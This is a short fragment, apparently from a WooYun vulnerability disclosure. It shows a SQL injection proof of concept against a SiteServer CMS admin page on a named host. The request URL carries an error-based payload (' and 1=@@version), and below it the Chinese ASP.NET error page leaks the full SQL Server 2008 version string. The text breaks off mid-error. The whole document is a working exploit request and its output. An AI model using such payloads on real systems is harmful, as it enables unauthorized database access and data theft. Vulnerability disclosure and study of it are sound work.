 2012.moban.siteserver.cn/siteserver/UserRole/background_userAdd.aspx?UserName=yjfjnpuc'%20and%201=@@versio
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86)
Jul 9 2008 14:43:34
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Evaluation Edition on Windows NT 6.0 <X86> (Build 6002: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86)
Jul 9 2008 14:43:34
Copyright (c) 1988-2008 Microsoft Corporation
www.wooyun.org